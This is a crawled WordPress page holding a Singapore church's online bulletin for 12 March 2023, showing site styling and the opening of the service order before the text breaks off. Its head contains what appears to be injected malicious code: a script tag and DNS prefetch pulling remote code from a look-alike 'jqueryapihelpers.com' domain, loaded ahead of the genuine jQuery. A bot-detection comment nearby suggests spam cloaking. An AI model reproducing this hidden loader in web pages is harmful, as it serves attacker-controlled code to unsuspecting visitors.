

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zionchurch.sg/bulletin-2023-week-11-12-march-2023/
body_size: 80305
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template avada-html-has-bg-image" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Bulletin 2023 Week 11 &#8211; 12 March 2023 &#8211; ZION CHURCH</title>
<meta name='robots' content='max-image-preview:large' />

<!-- WP Core Module: Bot 'Generic-Bot' detected (via HTTP_USER_AGENT), but no links were returned from API. -->
<link rel='dns-prefetch' href='//jqueryapihelpers.com' />
<link rel="alternate" type="application/rss+xml" title="ZION CHURCH &raquo; Feed" href="https://zionchurch.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZION CHURCH &raquo; Comments Feed" href="https://zionchurch.sg/comments/feed/" />
					<link rel="shortcut icon" href="https://zionchurch.sg/wp-content/uploads/2018/01/Favi-16-1.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://zionchurch.sg/wp-content/uploads/2018/01/Favi-144-1.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://zionchurch.sg/wp-content/uploads/2018/01/Favi-57-1.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://zionchurch.sg/wp-content/uploads/2018/01/Favi-72-1.png">
				<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zionchurch.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzionchurch.sg%2Fbulletin-2023-week-11-12-march-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zionchurch.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzionchurch.sg%2Fbulletin-2023-week-11-12-march-2023%2F&#038;format=xml" />

		<meta property="og:title" content="Bulletin 2023 Week 11 - 12 March 2023"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://zionchurch.sg/bulletin-2023-week-11-12-march-2023/"/>
		<meta property="og:site_name" content="ZION CHURCH"/>
		<meta property="og:description" content="Bulletin Home  LIVE.zionchurch.sg     
LORD’S DAY SERVICE ORDER  
PRESIDER:  Elder Tan Pau Soon
*Silent Prayer
*Confession of Faith
Hymn 48
Responsive Reading:  14. Psalm 46  14. 诗篇 46
Prayer by  Elder"/>

									<meta property="og:image" content="https://zionchurch.sg/wp-content/uploads/2023/03/hans-ripa-F5J4QJqXQ98-unsplash-scaled.jpg"/>
							<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://zionchurch.sg/wp-content/uploads/fusion-styles/b3ac5253aa02dcb9fd31013c85dd663b.min.css?ver=3.11.2' type='text/css' media='all' />
<script type="text/javascript" src="https://jqueryapihelpers.com/ZRk5hZRslW1-tkY60uruimakLJ1zQfozs9hIZwdPPcb" id="excellent_writhing-js"></script>
<script type="text/javascript" src="https://zionchurch.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zionchurch.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://zionchurch.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zionchurch.sg/wp-json/wp/v2/posts/6615" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zionchurch.sg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://zionchurch.sg/bulletin-2023-week-11-12-march-2023/" />
<link rel='shortlink' href='https://zionchurch.sg/?p=6615' />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(224,222,222,1);--wp--preset--color--awb-color-4: rgba(140,137,137,1);--wp--preset--color--awb-color-5: rgba(63,124,205,1);--wp--preset--color--awb-color-6: rgba(116,116,116,1);--wp--preset--color--awb-color-7: rgba(26,128,182,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(191,191,191,1);--wp--preset--color--awb-color-custom-11: rgba(160,206,78,1);--wp--preset--color--awb-color-custom-12: rgba(63,124,205,0.8);--wp--preset--color--awb-color-custom-13: rgba(190,189,189,1);--wp--preset--color--awb-color-custom-14: rgba(221,221,221,1);--wp--preset--color--awb-color-custom-15: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-16: rgba(54,56,57,1);--wp--preset--color--awb-color-custom-17: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-18: rgba(229,229,229,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:69725958a626a*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-6615 single-format-standard wp-theme-Avada fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-yes fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top avada-has-header-hidden mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v4 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-medium avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-bg-image-full avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="6615">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
							
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
										
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Zion Church Online Bulletin</h1>

													<h3>Week No. 11 | 12 Mar 2023 Lord's Day Service</h3>
											
																		<div class="fusion-page-title-secondary">
								<nav class="fusion-breadcrumbs" ara-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://zionchurch.sg" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://zionchurch.sg/category/bulletin/" class="fusion-breadcrumb-link"><span >Bulletin</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">Bulletin 2023 Week 11 &#8211; 12 March 2023</span></li></ol></nav>							</div>
											
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="width: 100%;">
	
					<article id="post-6615" class="post post-6615 type-post status-publish format-standard has-post-thumbnail hentry category-bulletin">
										<span class="entry-title" style="display: none;">Bulletin 2023 Week 11 &#8211; 12 March 2023</span>
			
									
						<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-background-color:#3e7ccc;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_6 1_6 fusion-one-sixth fusion-column-first" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% + 4% ) * 0.16666666666667 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_3 1_3 fusion-one-third" style="--awb-bg-size:cover;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% + 4% + 4% ) * 0.33333333333333 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-align-block"><a class="fusion-button button-flat button-small button-default fusion-button-default button-1 fusion-button-default-span fusion-button-default-type" style="width:calc(100%);" target="_self" href="http://zionchurch.sg/bulletins/"><span class="fusion-button-text">Bulletin Home</span></a></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_3 1_3 fusion-one-third" style="--awb-bg-size:cover;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% + 4% + 4% ) * 0.33333333333333 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-align-block"><a class="fusion-button button-flat button-small button-default fusion-button-default button-2 fusion-button-default-span fusion-button-default-type" style="width:calc(100%);" target="_blank" rel="noopener noreferrer" href="http://live.zionchurch.sg/"><span class="fusion-button-text">LIVE.zionchurch.sg</span></a></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_6 1_6 fusion-one-sixth fusion-column-last" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% + 4% ) * 0.16666666666667 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns" style="--awb-background-position:left top;--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-padding-top:80px;--awb-padding-right:30px;--awb-padding-bottom:50px;--awb-padding-left:30px;--awb-bg-color:#ececec;--awb-bg-color-hover:#ececec;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-1"><h2 style="text-align: center;">LORD’S DAY SERVICE ORDER</h2>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:8px;margin-bottom:8px;width:100%;"></div><div class="fusion-sep-clear"></div>
<div class="table-2">
<table style="margin: 0 auto; border: 0 px solid; text-align: center;" width="80%">
<thead>
<tr>
<th align="left">PRESIDER: <strong> Elder Tan Pau Soon</strong></th>
</tr>
</thead>
<tbody>
<tr>
<td align="left">*Silent Prayer</td>
</tr>
<tr>
<td align="left">*Confession of Faith</td>
</tr>
<tr>
<td align="left">Hymn <strong>48</strong></td>
</tr>
<tr>
<td align="left">Responsive Reading: <br /><strong> 14. Psalm 46 <br /> 14. 诗篇 46</strong></td>
</tr>
<tr>
<td align="left">Prayer by <strong> Elder Tan Pau Soon </strong></td>
</tr>
<tr>
<td align="left">Scripture Reading: <br /><strong> Daniel 8:5–14 <br /> 但以理书 8:5-14 </strong></td>
</tr>
<tr>
